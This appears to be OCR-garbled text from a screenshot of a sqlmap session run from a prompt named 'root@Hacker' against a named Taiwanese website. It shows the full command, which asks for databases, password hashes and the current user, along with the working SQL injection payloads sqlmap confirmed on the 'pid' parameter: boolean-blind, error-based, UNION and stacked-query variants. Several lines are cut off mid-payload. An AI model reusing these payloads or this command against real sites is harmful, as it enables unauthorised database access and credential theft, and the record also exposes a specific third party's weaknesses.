 09:42:28] [INFO] fetched data logged to text files under 'E:\INJECT~1\SQLMAP~1.4\Bin\output\www.rivon.com.tw'
*] shutting down at 09:42:28
root@Hacker~]# Sqlmap Sqlmap Sqlmap sqlmap.py -u "http://www.rivon.com.tw/productPage.asp?pid=93" --dbs --passwords --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
*] starting at 09:42:40
09:42:40] [INFO] resuming back-end DBMS 'microsoft sql server'
09:42:40] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: pid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=93 AND 1171=1171
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: pid=93 AND 6201=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(109)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (6201=6201) THE
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: pid=-3707 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(109)+CHAR(98)+CHAR(113)+CHAR(99)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: pid=93; WAITFOR DELAY '0:0:5'--